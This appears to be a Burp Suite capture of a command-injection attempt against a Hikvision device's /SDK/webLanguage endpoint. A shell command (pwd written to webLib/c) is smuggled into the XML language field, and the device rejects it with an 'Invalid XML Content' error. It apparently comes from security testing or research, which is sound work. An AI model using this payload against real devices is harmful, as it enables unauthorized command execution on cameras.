 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 PUT /SDK/webLanguage HTTP/1.1
2 User-Agent: python-requests/2.22.0
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Connection: close
6 Host: 192.168.1.64
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept-Language: en-US,en;q=0.9,sv;q=0.8
10 Content-Length: 75
11
12 <?xml version="1.0" encoding="UTF-8"?>
<language>
&{pwd>webLib/c}&
</language>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Date: Thu, 01 Jan 1970 17:04:25 GMT
3 Server: webserver
4 Connection: close
5 Content-Length: 255
6 Content-Type: application/xml
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <ResponseStatus version="1.0" xmlns="
http://www.hikvision.com/ver10/XMLSchema">
10 <requestURL>
/SDK/webLanguage
</requestURL>
11 <statusCode>
6
</statusCode>
12 <statusString>
Invalid XML Content
</statusString>
13 </ResponseStatus>
14